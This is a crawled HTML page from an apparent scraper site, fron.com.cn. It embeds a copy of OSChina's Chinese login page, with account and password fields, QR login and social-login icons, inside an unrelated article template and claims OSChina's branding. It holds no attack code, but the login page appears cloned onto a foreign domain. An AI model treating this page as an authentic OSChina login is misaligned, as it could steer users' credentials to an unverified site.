

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fron.com.cn/home/login-goto_pagehttps3a2f2fwww.oschina.net2fnews2f891222fgo-ipfs-v0-4-11.html
body_size: 11816
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/app/virtue/shift/organ.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>登录 - 技术前沿网社区-技术前沿网</title>
    <meta name="title" content="登录 - 技术前沿网社区-技术前沿网">
    <meta name="keywords" content="登录 - 技术前沿网社区">
    <meta name="description" content="我们不支持 IE 10 及以下版本浏览器                                        It appears you’re using an unsupported browser              ">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="登录 - 技术前沿网社区-技术前沿网"/>
    <meta property="og:keywords" content="登录 - 技术前沿网社区">
    <meta property="og:description" content="我们不支持 IE 10 及以下版本浏览器                                        It appears you’re using an unsupported browser              "/>
        <meta property="og:url" content="http://www.fron.com.cn/home/login-goto_pagehttps3a2f2fwww.oschina.net2fnews2f891222fgo-ipfs-v0-4-11.html"/>
    <link rel="canonical" href="http://www.fron.com.cn/home/login-goto_pagehttps3a2f2fwww.oschina.net2fnews2f891222fgo-ipfs-v0-4-11.html"/>
    <meta property="og:site_name" content="技术前沿网"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/static/network/scandal/enclose.css" rel="stylesheet">
</head>

<body>
    <nav class="navbar navbar-default navbar-static-top WVsG8Dmaa0A">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="extreme victim navbar-brand satellite" href="/"><img src="/app/campus/decline/tidy.png" alt="技术前沿网" style="height: 37px; margin-top: 6px;margin-right:10px;"></a>
            </div>
            <div id="bs-example-navbar-collapse-1" class="navbar-collapse collapse">
                <ul class="nav navbar-nav">
                    <li><a href="/">首页</a></li>
                </ul>
            </div>
        </div>
    </nav>
        <div class="container JrxAULR8E58">
        <div class="row">
            <div class="col-md-9">
                <div class="QVbJyyzN">
                    <h1>登录 - 技术前沿网社区</h1>
                    <div class="mh4ZSI5H8jP"><em>2023-04-23 10:29:36</em></div>
                    <div>
                        <div class="rich_media_content " id="js_content" style="overflow: hidden;position: relative;transform: scale(1);">
                            <div><div id="mz"><img src="/img3qia/1856.png" style="width:100%"></div><center class="ie_dialog" id="incompatible_tip">    <div>        <br>        <table class="ie_notice" style="border:0">            <tr>                <td>                    <img class="logo_osc" src="/img/ie/logo_osc.png" alt="技术前沿网">                </td>            </tr>            <tr>                <td><h2 class="title">我们不支持 IE 10 及以下版本浏览器</h2></td>            </tr>            <tr>                <td><h4 class="subtitle">It appears you’re using an unsupported browser</h4></td>            </tr>            <tr>                <td>                    <div class="ie_box">                        <div class="desc">为了获得更好的浏览体验，我们强烈建议您使用较新版本的 Chrome、 Firefox、 Safari 等，或者升级到最新版本的IE浏览器。 如果您使用的是                            IE 11 或以上版本，请关闭“兼容性视图”。                        </div>                        <div class="logos">                            <a href="/google/chrome/browser/desktop/index.html" target="_blank" title="下载Chrome浏览器">                                <img src="/img/ie/logo_chrome.png">                            </a>                            <a href="/firefox/" target="_blank" title="下载Firefox浏览器">                                <img src="/img/ie/logo_firefox.png">                            </a>                                                            <img src="/img/ie/logo_ie.png">                                                    </div>                        <div>                            <a href="javascript:void(0);" onclick="document.getElementById('incompatible_tip').style.cssText = 'display:none;';" class="go">继续访问</a>                        </div>                    </div>                </td>            </tr>        </table>    </div></center>        <meta http-equiv="Content-Language" content="zh-CN">    <meta name="robots" content="index, follow">    <meta name="viewport" content="width=device-width, initial-scale=1">    <meta name="keywords" content="技术前沿网,登录/注册"><meta name="description" content="登录/注册 - 技术前沿网社区"><title>登录 - 技术前沿网社区</title>            <!--======================================logo icon svg======================================-->    <x-foo-define data-define="www_login"></x-foo-define>    <header class="home-header">    <a href="/"><span class="logo"></span></a></header>    <val data-name="captcha" data-value="?t="></val>    <val data-name="hash_login" data-value="/action/user/hash_login?from="></val>    <val data-name="before_login" data-value="/action/user/before_login?email="></val>    <val data-name="get_qrcode" data-value="/action/user/get_qrcode"></val>    <val data-name="long_connection" data-value="/action/user/long_connection"></val>    <val data-name="login_success" data-value="https://fron.com.cn/news/89122/go-ipfs-v0-4-11"></val>    <section class="box vertical home-wrapper">                <div class=" login-body">            <nav class="login-tabs">                <span class="tab-item" data-tab-for="account_login">                    <i class="ic-svg ic-pc-white"></i>                    <span class="hide">帐号登录</span>                </span>                <span class="tab-item active" data-tab-for="wechat_login">                    <i class="ic-svg ic-qw-white"></i>                    <span class="hide">扫码登录</span>                </span>                <span class="tab-bg"></span>            </nav>            <div class="text-center login-title">                登录            </div>            <div class="box">                <div class="box-aw login-box">                    <article>                                                <div class="account-login tab-box" id="account_login">                            <form action="#" autocomplete="off">                                <div class="login-form form-wrapper">                                    <div class="form-item">                                        <div class="form-ctrl">                                            <input type="text" id="userMail" value="" placeholder="手机/邮箱">                                        </div>                                        <div class="form-tips"></div>                                    </div>                                    <div class="form-item">                                        <div class="form-ctrl">                                            <input type="password" id="userPassword" value="" placeholder="请输入密码">                                        </div>                                        <div class="form-tips"></div>                                    </div>                                    <div class="form-item box v-code hide">                                        <div class="form-ctrl box-aw">                                            <input type="text" maxlength="6" id="f_vcode" value="" placeholder="验证码">                                        </div>                                        <div class="box form-v-code box-fr vertical">                                            <span class="v-code-img box-aw box" title="点击切换验证码">                                                </span>                                        </div>                                        <div class="form-tips"></div>                                    </div>                                    <div class="form-item box">                                        <div class="box-aw rememb">                                            <div class="checkbox-group">                                                <input type="checkbox" checked id="save_login">                                                <label for="save_login" class="checkbox">                                                    记住密码                                                </label>                                            </div>                                        </div>                                        <div class="box-fr">                                            <a href="#" class="btn btn-link">                                                忘记密码?                                            </a>                                        </div>                                    </div>                                    <div class="form-item form-button">                                        <div class="form-tips">                                        </div>                                        <button type="button" class="btn btn-green block btn-login">                                            登录                                         </button>                                    </div>                                </div>                            </form>                        </div>                                                <div class="wechat-login tab-box hide" id="wechat_login">                            <div class="text-center">                                <div>手机扫描，安全登录</div>                                <span class="span-box login-wechat-qr">                                    </span>                                <div class="">                                    使用 <a href="/app" class="btn btn-link">OSC客户端</a> 扫描二维码安全快速登录                                </div>                            </div>                        </div>                    </article>                </div>                <div class="box-fr other-login-wrapper">                    <span class="span-box">                        没有账号?                    </span>                                            立即注册 →                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="0" height="0" style="position:absolute;">    <defs>        <svg width="83" height="83" viewbox="0 0 83 83" id="icon-logo-github">            <path d="M0 42.556c0 18.805 11.894 34.738 28.383 40.37.26.055.482.074.704.074 1.538 0 2.13-1.13 2.13-2.112 0-1.019-.036-3.687-.055-7.244-1.556.352-2.946.5-4.187.5-7.985 0-9.8-6.206-9.8-6.206-1.89-4.91-4.614-6.225-4.614-6.225-3.612-2.539-.018-2.613.26-2.613 4.186.371 6.373 4.41 6.373 4.41 2.075 3.631 4.854 4.65 7.336 4.65 1.946 0 3.706-.63 4.743-1.112.37-2.742 1.445-4.613 2.631-5.687-9.208-1.075-18.897-4.725-18.897-21.028 0-4.65 1.612-8.449 4.26-11.412-.425-1.075-1.852-5.41.409-11.265 0 0 .296-.093.926-.093 1.5 0 4.89.575 10.486 4.465 3.316-.945 6.855-1.408 10.393-1.426 3.52.018 7.078.481 10.394 1.426 5.595-3.89 8.986-4.465 10.486-4.465.63 0 .926.093.926.093 2.26 5.854.834 10.19.408 11.265 2.65 2.982 4.261 6.78 4.261 11.412 0 16.34-9.708 19.935-18.953 20.99 1.482 1.316 2.816 3.91 2.816 7.875 0 5.687-.055 10.282-.055 11.671 0 1 .574 2.131 2.112 2.131.222 0 .482-.019.74-.074C71.125 77.294 83 61.342 83 42.556 83 19.064 64.418 0 41.5 0S0 19.064 0 42.556z" fill="#0A0203" fill-rule="evenodd"></path>        </svg>        <svg width="82" height="83" viewbox="0 0 82 83" id="icon-logo-google">            <g fill="#3D83ED" fill-rule="evenodd">                <path d="M32.374 22.679c-3.228-.097-5.395 3.2-4.835 7.503.554 4.309 3.625 7.317 6.852 7.418 3.223.095 5.077-2.675 4.522-6.985-.554-4.303-3.317-7.836-6.54-7.936zM33.727 46.41c-4.808-.054-8.88 3.086-8.88 6.728 0 3.715 3.47 6.81 8.28 6.81 6.758 0 9.114-2.905 9.114-6.622 0-.448-.056-.887-.153-1.311-.532-2.102-2.634-3.255-5.248-5.1a10.278 10.278 0 0 0-3.113-.504z"></path>                <path d="M40.62.056C18.187.056 0 18.541 0 41.34 0 64.14 18.187 82.62 40.62 82.62c22.436 0 40.619-18.48 40.619-41.28C81.239 18.54 63.056.055 40.619.055zm3.104 30.378c0 2.692-1.463 4.858-3.536 6.5-2.022 1.608-2.405 2.279-2.405 3.645 0 1.163 2.415 2.897 3.527 3.741 3.866 2.948 4.65 4.802 4.65 8.487 0 4.6-4.88 9.172-12.807 9.172-6.957 0-12.828-2.873-12.828-7.474 0-4.666 4.87-9.534 11.826-9.534.759 0 1.452-.021 2.17-.021-.95-.937-1.72-1.747-1.72-3.167 0-.847.263-1.653.636-2.374-.377.025-.764.05-1.162.05-5.71 0-9.039-4.08-9.039-9.197 0-5.009 5.064-9.564 11.138-9.564h11.974l-2.677 2.858h-3.144c2.221 1.29 3.397 3.944 3.397 6.878zm17.191-.75h-5.524v5.608h-2.762v-5.609H47.11v-2.806h5.518V21.26h2.762v5.616h5.524v2.806z"></path>            </g>        </svg>        <svg width="83" height="83" viewbox="0 0 83 83" id="icon-logo-linkedin">            <defs>                <lineargradient x1="14.645%" y1="14.645%" x2="85.355%" y2="85.355%" id="ca">                    <stop stop-color="#2489BE" offset="0%"></stop>                    <stop stop-color="#0575B3" offset="100%"></stop>                </lineargradient>            </defs>            <path d="M41.5.004C18.582.004.004 18.582.004 41.5c0 22.918 18.578 41.496 41.496 41.496 22.918 0 41.496-18.578 41.496-41.496C82.996 18.582 64.417.004 41.5.004zM30.429 61.561h-9.111V32.127h9.11V61.56zM25.83 28.272c-2.975 0-5.388-2.432-5.388-5.431 0-3 2.413-5.431 5.388-5.431s5.387 2.431 5.387 5.431-2.412 5.431-5.387 5.431zm38.742 33.29h-9.067V46.11c0-4.238-1.61-6.603-4.96-6.603-3.647 0-5.553 2.463-5.553 6.603v15.45h-8.738V32.127h8.739v3.964s2.628-4.862 8.87-4.862c6.24 0 10.709 3.811 10.709 11.695V61.56z" fill="url(#ca)" fill-rule="evenodd"></path>        </svg>        <svg width="83" height="83" viewbox="0 0 83 83" id="icon-logo-qq">            <path d="M41.5 0C18.58 0 .002 18.58.002 41.5S18.58 83 41.5 83c22.92 0 41.498-18.58 41.498-41.5S64.42 0 41.5 0zm22.848 54.434c-1.072 1-2.912-.09-4.68-2.537a26.78 26.78 0 0 1-2.93 5.7c2.501.893 4.109 2.286 4.109 3.858 0 2.716-4.806 4.913-10.736 4.913-3.52 0-6.628-.768-8.593-1.965-1.947 1.197-5.074 1.965-8.593 1.965-5.93 0-10.736-2.197-10.736-4.913 0-1.554 1.608-2.965 4.109-3.859a25.975 25.975 0 0 1-2.93-5.699c-1.768 2.43-3.608 3.538-4.68 2.537-1.465-1.375-.911-6.235 1.268-10.844.5-1.054 1.036-2 1.59-2.822.303-13.399 9.128-24.154 19.954-24.154h.036c10.825 0 19.65 10.737 19.954 24.154.554.821 1.09 1.768 1.59 2.822 2.161 4.61 2.733 9.469 1.268 10.844z" fill="#2A9CD5" fill-rule="evenodd"></path>        </svg>        <svg width="83" height="83" viewbox="0 0 83 83" id="icon-logo-stackoverflow">            <g fill="none" fill-rule="evenodd">                <circle fill="#0A0203" cx="41.5" cy="41.5" r="41.5"></circle>                <g transform="translate(25.938 20.75)" fill="#FFF">                    <path d="M23.702 28.303L7.436 24.23l.79-3.359 16.265 4.074-.79 3.36M24.792 24.284L9.888 16.42l1.523-3.078 14.905 7.864-1.524 3.078M27.088 20.121L14.484 8.751l2.202-2.604L29.29 17.518l-2.203 2.603M30.556 16.462l-9.4-14.3L23.926.22l9.4 14.3-2.77 1.942M23.442 32.505l-16.713-.942.182-3.452 16.713.942-.182 3.452"></path>                    <path d="M26.907 40.635v-14.32h3.344l.003 17.778H0V26.3h3.348v14.335h23.559"></path>                    <path d="M6.682 33.736h16.852v3.456H6.682z"></path>                </g>            </g>        </svg>        <svg width="83" height="83" viewbox="0 0 83 83" id="icon-logo-wechat">            <path d="M46.977 41.466c-.947 0-1.893.879-1.893 1.961 0 .879.946 1.758 1.893 1.758 1.42 0 2.434-.88 2.434-1.758 0-1.082-1.014-1.96-2.434-1.96zm-6.22-9.128c1.487 0 2.434-.946 2.434-2.367 0-1.487-.947-2.366-2.435-2.366-1.42 0-2.772.879-2.772 2.366 0 1.421 1.353 2.367 2.772 2.367zM41.5 0C18.58 0 0 18.58 0 41.5S18.58 83 41.5 83 83 64.42 83 41.5 64.42 0 41.5 0zm-7.843 52.014c-2.502 0-4.328-.405-6.694-1.082l-6.83 3.449 1.962-5.815c-4.8-3.38-7.64-7.64-7.64-12.847 0-9.196 8.654-16.228 19.202-16.228 9.33 0 17.648 5.545 19.27 13.389a9.36 9.36 0 0 0-1.825-.203c-9.196 0-16.295 6.896-16.295 15.213 0 1.42.202 2.704.54 4.057-.54.067-1.15.067-1.69.067zm28.196 6.626l1.352 4.869-5.14-2.908c-1.96.406-3.853 1.014-5.814 1.014-9.06 0-16.228-6.22-16.228-13.928 0-7.708 7.168-13.929 16.228-13.929 8.587 0 16.295 6.22 16.295 13.929 0 4.327-2.907 8.18-6.693 10.953zM27.369 27.605c-1.42 0-2.908.879-2.908 2.366 0 1.42 1.488 2.367 2.908 2.367 1.352 0 2.434-.946 2.434-2.367 0-1.487-1.082-2.366-2.434-2.366zm30.224 13.861c-1.015 0-1.894.879-1.894 1.961 0 .879.88 1.758 1.894 1.758 1.352 0 2.366-.88 2.366-1.758 0-1.082-1.014-1.96-2.366-1.96z" fill="#51C332" fill-rule="evenodd"></path>        </svg>        <svg width="83" height="83" viewbox="0 0 83 83" id="icon-logo-weibo">            <g fill="#E32932" fill-rule="evenodd">                <path d="M33.303 49.286c-1.456-.608-3.335.019-4.232 1.42-.909 1.409-.482 3.086.961 3.741 1.466.667 3.412.034 4.32-1.41.893-1.46.423-3.126-1.05-3.751zM36.888 47.804c-.557-.22-1.256.047-1.583.594-.317.55-.142 1.176.417 1.406.568.234 1.296-.037 1.623-.597.315-.562.11-1.195-.457-1.403z"></path>                <path d="M34.619 38.084c-9.39.927-16.513 6.658-15.902 12.8.61 6.147 8.717 10.378 18.11 9.454 9.393-.926 16.513-6.657 15.903-12.806-.609-6.142-8.717-10.373-18.111-9.448zm8.241 14.494c-1.917 4.32-7.43 6.623-12.108 5.12-4.515-1.452-6.427-5.896-4.45-9.9 1.94-3.924 6.993-6.143 11.462-4.984 4.627 1.191 6.988 5.54 5.096 9.764z"></path>                <path d="M41.46.081C18.563.081 0 18.643 0 41.541 0 64.437 18.563 83 41.46 83c22.897 0 41.459-18.563 41.459-41.46 0-22.897-18.562-41.459-41.46-41.459zm-4.573 64.374c-11.77 0-23.802-5.685-23.802-15.035 0-4.888 3.108-10.541 8.46-15.877 7.146-7.12 15.48-10.364 18.614-7.24 1.383 1.378 1.518 3.763.629 6.61-.464 1.433 1.349.64 1.349.643 5.777-2.41 10.815-2.552 12.658.07.983 1.397.887 3.358-.017 5.629-.42 1.046.128 1.209.928 1.447 3.254 1.007 6.877 3.438 6.877 7.724-.002 7.094-10.266 16.029-25.696 16.029zm21.308-29.732a3.546 3.546 0 0 0-.745-3.487 3.593 3.593 0 0 0-3.404-1.096v-.002a1.863 1.863 0 1 1-.781-3.644 7.322 7.322 0 0 1 6.963 2.244 7.256 7.256 0 0 1 1.526 7.131 1.872 1.872 0 0 1-2.354 1.203 1.866 1.866 0 0 1-1.204-2.348h-.001v-.001zm10.898 3.508v.009a2.175 2.175 0 0 1-2.736 1.39 2.163 2.163 0 0 1-1.401-2.726v-.002a10.616 10.616 0 0 0-2.232-10.41c-2.649-2.925-6.555-4.043-10.163-3.279a2.173 2.173 0 0 1-2.578-1.666 2.165 2.165 0 0 1 1.671-2.568h.002c5.072-1.075 10.57.495 14.296 4.613 3.726 4.11 4.73 9.72 3.141 14.64z"></path>            </g>        </svg>        <svg width="425.197px" height="425.197px" viewbox="0 0 425.197 425.197" id="icon-logo-csdn">            <g display="none">                <path display="inline" fill="#FFFFFF" d="M254.371,1231.77c34.316-24.4,63.848-62.4,88.579-114.013l19.76,7.322c1.269,1.406,1.866,2.452,1.779,3.138c-0.089,0.703-1.268,1.406-3.533,2.092c-3.732,0.703-7.023,3.842-9.911,9.414c-5.602,9.774-12.467,20.92-20.599,33.472l-21.042,165.268c-0.62,4.868-1.285,12.895-1.975,24.056h-18.516c1.869-9.069,3.265-17.094,4.151-24.056l17.712-139.118c-11.222,13.958-23.573,28.242-37.046,42.886C268.445,1238.047,261.996,1234.564,254.371,1231.77z M322.364,1347.874c28.918-10.46,51.61-26.149,68.074-47.067l15.273,8.366c1.356,0.704,1.997,1.405,1.91,2.094c-0.09,0.701-1.267,1.404-3.533,2.09c-3,0.703-6.98,3.498-11.957,8.368c-13.134,11.865-31.11,24.743-53.939,38.703C334.369,1356.241,329.08,1352.06,322.364,1347.874z M380.826,1128.217c8.536,1.406,16.787,2.092,24.785,2.092h70.796c6.534,0,14.246-0.686,23.137-2.092c-1.884,9.071-3.265,17.097-4.151,24.058l-16.646,130.748h7.624c7.98,0,16.051-0.686,24.229-2.092l-2.131,16.738c-7.179-0.688-15.116-1.049-23.828-1.049h-130.7c-7.267,0-14.936,0.36-23.004,1.049l2.13-16.738c7.802,1.406,15.339,2.092,22.604,2.092h7.624l16.515-129.702c0.266-2.092,0.426-6.275,0.51-12.552C380.206,1135.899,380.38,1131.715,380.826,1128.217z M381.74,1257.919l-3.197,25.104h83.866l3.196-25.104H381.74z M386.667,1219.218l-3.196,25.104h83.865l3.197-25.104H386.667z M391.461,1181.563l-3.197,25.104h83.866l3.196-25.104H391.461z M396.255,1143.907l-3.196,25.104h83.866l3.195-25.104H396.255z M431.584,1311.267l13.444-11.508c14.366,12.552,30.302,27.195,47.775,43.931l-14.801,13.599C468.709,1344.735,453.236,1329.406,431.584,1311.267z"></path>                <path display="inline" fill="#FFFFFF" d="M536.479,1334.276c26.808-16.736,50.698-41.838,71.672-75.312l15.961,11.508c1.268,1.404,1.867,2.448,1.78,3.138c-0.091,0.701-1.271,1.404-3.537,2.091c-2.908,0-7.307,3.14-13.178,9.413c-15.733,20.922-33.932,41.154-54.559,60.668C549.511,1340.191,543.462,1336.37,536.479,1334.276z M597.59,1136.585c19.252,2.795,47.613,2.45,85.089-1.046c38.191-3.481,64.235-8.368,78.104-14.644l10.807,17.781c1.268,1.406,1.866,2.452,1.779,3.138c-0.822,0.703-2.269,0.703-4.357,0c-4.18-1.389-11.134-1.046-20.827,1.046c-42.186,6.276-87.662,9.772-136.386,10.46l-21.437,74.266h74.063l4.526-35.563c0.886-6.962,1.175-14.987,0.884-24.058l21.52,2.092c1.266,1.406,0.689,3.138-1.757,5.231c-2.358,1.404-4.2,7.32-5.53,17.78l-4.395,34.518h78.42c1.445,0,4.712,0,9.801,0c6.623-0.687,11.022-1.046,13.203-1.046l-1.999,15.689c-2.177,0-6.49-0.343-12.938-1.046c-5.085,0-8.356,0-9.801,0h-78.42l-11.985,94.139c1.585,16.034-15.087,24.402-50.03,25.105c0.513-9.774-0.734-17.098-3.737-21.966c29.055,5.571,42.125,2.777,39.186-8.37l11.318-88.908h-66.438c-7.998,0-16.47,1.046-25.45,3.138l-4.403-16.735c6.711-1.39,11.003-6.619,12.891-15.69l14.282-52.299C594.821,1155.413,596.169,1147.748,597.59,1136.585z M768.604,1333.231l-15.36,9.412c-15.048-24.4-33.04-48.458-53.98-72.171l15.624-11.508C735.474,1285.475,753.375,1310.219,768.604,1333.231z"></path>                <path display="inline" fill="#FFFFFF" d="M842.757,1221.31h60.993c10.664-15.329,20.045-32.065,28.176-50.207l17.45,8.368c1.356,0.703,1.626,1.406,0.825,2.092c-0.091,0.703-0.914,1.404-2.447,2.092c-3.908,2.092-7.2,5.231-9.912,9.414c-7.419,12.552-13.688,21.966-18.844,28.241h27.229c10.892,0,18.561-0.343,23.006-1.046l-2.131,16.735c-7.09-1.389-14.624-2.092-22.606-2.092h-103.47c-6.534,0-13.891,0.703-22.049,2.092l2.131-16.735C825.375,1220.967,832.581,1221.31,842.757,1221.31z M847.229,1357.288h-18.517c0.267-2.091,1.114-5.932,2.553-11.506c0.622-4.886,1.022-8.023,1.2-9.412l7.19-56.485c0.176-1.389,0.532-4.184,1.065-8.368c0.069-6.273,0.243-10.46,0.509-12.552c4.983,0.703,12.205,1.046,21.649,1.046h57.726c1.447,0,4.714,0,9.804,0c6.622-0.688,11.023-1.046,13.204-1.046c-1.179,3.498-2.469,10.82-3.887,21.966l-6.261,49.161c-1.242,9.759-1.772,16.738-1.572,20.92h-18.516c1.16-3.496,2.242-9.071,3.217-16.735H847.98l-0.267,2.094C846.737,1344.033,846.562,1351.012,847.229,1357.288z M865.573,1153.32h43.567c-6.025-9.759-13.898-19.17-23.636-28.241l14.402-10.46c2.537,2.795,8.605,9.414,18.164,19.876c3.18,3.496,5.404,5.931,6.691,7.319l-14.534,11.506h35.943c5.07,0,12.781-0.688,23.137-2.092l-2.131,16.736c-6.356-1.39-13.89-2.093-22.604-2.093h-80.597c-6.534,0-14.249,0.703-23.141,2.093l2.13-16.736C850.769,1152.633,858.307,1153.32,865.573,1153.32z M855.705,1273.61l-6.261,49.16h68.617l6.258-49.16H855.705z M867.401,1173.194c1.179,2.094,3.269,5.59,6.291,10.46c7.203,11.866,11.627,19.874,13.274,24.058l-16.447,9.414c-5.025-11.849-11.186-23.354-18.479-34.518L867.401,1173.194z M989.555,1137.631c10.803,0.701,19.098,1.046,24.919,1.046h38.12c7.25,0,15.293-0.345,24.094-1.046c-19.326,37.657-34.815,65.211-46.462,82.633c34.55,25.104,43.087,55.095,25.579,89.955c-8.135,12.552-23.557,19.53-46.231,20.919c-1.934-7.662-5.401-14.644-10.406-20.919c22.431,6.275,37.39,2.795,44.898-10.46c10.799-27.882-0.206-52.643-33.021-74.266c15.354-23.699,28.623-48.115,39.816-73.219h-45.744L981.014,1341.6c-1.065,8.368-1.327,16.031-0.751,23.01h-19.606c2.246-6.275,3.911-13.598,4.977-21.966l23.171-182.001C989.781,1152.978,990.024,1145.313,989.555,1137.631z"></path>            </g>            <polygon display="none" opacity="0.2" points="5663.897,1516.51 5395.821,1516.51 5389.375,1577.737 5479.501,1577.7375454.86,1788.698 5542.824,1788.642 5567.458,1577.737 5657.454,1577.737 "></polygon>            <path fill="#CA0915" d="M348.086,361.843c-16.888,5.858-51.875,9.859-100.773,9.859c-140.596,0-216.485-66.102-207.504-153.483c10.738-104.138,123.15-162.723,246.25-162.723c47.679,0,75.74,3.854,102.044,10.294l-8.441,70.153c-17.497-5.908-58.49-11.321-91.676-11.321c-72.42,0-133.933,21.616-140.986,89.96c-6.293,61.133,36.893,90.355,118.369,90.355c28.353,0,70.177-4.068,89.5-9.948L348.086,361.843z"></path>            <g display="none">                <rect x="-6481.381" y="3352.093" display="inline" width="711.071" height="778.92"></rect>                <rect x="-5937.268" y="3964.054" display="inline" fill="#F5F5F5" width="166.958" height="166.96"></rect>                <rect x="-5910.189" y="3991.133" display="inline" width="139.88" height="139.881"></rect>                <path display="inline" fill="#F5F5F5" d="M-5872.391,3930.721l-216.347-470.94h-90.18l-242.924,563.545h88.885l69.469-170.679h264.498l33.751,78.074H-5872.391z M-6239.325,3791.91l69.468-165.296c14.671-35.618,26.031-71.5,34.087-107.635c9.776,30.501,24.736,69.452,44.874,116.86l66.017,156.07H-6239.325z"></path>            </g>        </svg>    </defs></svg><div class="other-login">    <div class="">使用以下账号直接登录</div>    <div class="login-logos">                    <svg width="50" height="50" viewbox="0 0 83 83" class="svg-icon-logo-weibo-dims">                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-logo-weibo"></use>                                  </svg>                            <svg width="50" height="50" viewbox="0 0 83 83" class="svg-icon-logo-wechat-dims">                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-logo-wechat"></use>            </svg>                            <svg width="50" height="50" viewbox="0 0 83 83" class="svg-icon-logo-github-dims">                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-logo-github"></use>            </svg>                            <svg width="50" height="50" viewbox="0 0 83 83" class="svg-icon-logo-qq-dims">                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-logo-qq"></use>            </svg>                            <svg width="50" height="50" viewbox="0 0 83 83" class="svg-icon-logo-stackoverflow-dims">                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-logo-stackoverflow"></use>            </svg>                            <svg width="50" height="50" viewbox="0 0 83 83" class="svg-icon-logo-linkedin-dims">                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-logo-linkedin"></use>            </svg>                            <svg width="50" height="50" viewbox="0 0 425.197 425.197" class="svg-icon-logo-linkedin-dims">                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-logo-csdn"></use>            </svg>            </div></div>                </div>            </div>        </div>    </section>    <footer class="home-footer">    <div>        <div>            <span class="copy">©<span>技术前沿网(OSChina.NET) |  <a href="/home/aboutosc" class="btn-link">关于我们</a> | <a href="/home/aboutosc" class="btn-link">联系我们</a> | @新浪微博 | 技术前沿网手机版            <a href="http://www.miitbeian.gov.cn/" target="_blank">粤ICP备12009483号-3</a>        </span></span></div>        <div>            技术前沿网(OSChina.NET)是 工信部开源软件推进联盟 指定的官方社区        </div>    </div></footer>                <div class="outlinks"></div></div>
                        </div>
                    </div>
                </div>
            </div>
            
<div class="col-md-3">
                <div class="suspicion encounter QVbJyyzN">
                    <p class="bt">更多文章</p>
                    <ul class="vMRxRdP6">
                                                    <li><a href="/zmu/portal/default.aspx.html" title="
	遵义医学院珠海校区
">
	遵义医学院珠海校区
</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/question-catalog1.html" title="技术问答 - 技术前沿网社区">技术问答 - 技术前沿网社区</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/ithomem/html/win10/316082.htm" title="大喜！Ubuntu“系统”正式登陆Win10应用商店 - Ubuntu,Win10 UWP,Win10系统 - IT之家">大喜！Ubuntu“系统”正式登陆Win10应用商店 - Ubuntu,Win10 UWP,Win10系统 - IT之家</a><em>2023-04-23 10:29:36</em></li>
